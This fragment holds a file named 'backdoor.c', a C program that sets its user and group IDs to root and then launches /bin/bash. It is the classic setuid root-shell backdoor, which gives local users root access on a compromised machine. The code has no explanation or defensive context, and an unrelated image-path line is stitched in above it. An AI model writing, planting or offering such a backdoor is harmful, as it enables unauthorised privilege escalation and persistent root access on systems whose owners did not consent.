 backdoor.c
#include <stdio.h>
main() {
setuid(0);
setgid(0);
system("/bin/bash");
}